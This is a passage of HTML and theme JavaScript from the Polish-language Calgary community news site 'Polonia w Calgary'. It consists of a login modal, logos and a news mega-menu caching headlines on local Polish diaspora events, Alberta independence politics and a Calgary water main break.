                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "585";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "147";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  